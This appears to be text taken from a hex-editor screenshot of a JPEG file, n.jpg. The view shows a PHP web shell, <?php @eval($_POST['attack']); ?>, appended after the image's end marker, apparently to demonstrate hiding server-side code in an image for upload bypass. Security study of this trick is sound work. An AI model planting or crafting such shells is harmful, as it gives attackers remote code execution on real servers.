 010 Editor - C:\Users\86182\Desktop\n.jpg
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 工具(T) 窗口(W) 帮助(H)
Hex
启动 n.jpg x
编辑为: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
2560h: A7 C7 CB 05 EE 77 9E 10 CE E6 27 3D CC 26 27 4C §ÇË.îwž.Îæ'=Ì&'L
2570h: 4E 26 EE EF FE 72 AE EA 93 FC 44 66 39 A6 4F 7B N&îïþr®ê“üDf9¦O{
2580h: 05 94 65 14 E5 B7 EF 53 34 55 89 AB 11 F4 B5 51 .”e.å·ïS4U‰«.ôµQ
2590h: 4C EF EB 63 5B 1A 27 CF 3A 74 22 73 BA 00 00 00 Lïëc[.'Ï:t"sº...
25A0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
25B0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
25C0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
25D0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
25E0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
25F0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
2600h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
2610h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
2620h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
2630h: 00 00 00 00 00 00 0F FF D9 3C 3F 70 68 70 20 40 .......ÿÙ<?php @
2640h: 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 61 74 74 eval($_POST['att
2650h: 61 63 6B 27 5D 29 3B 20 3F 3E 1A ack']); ?>.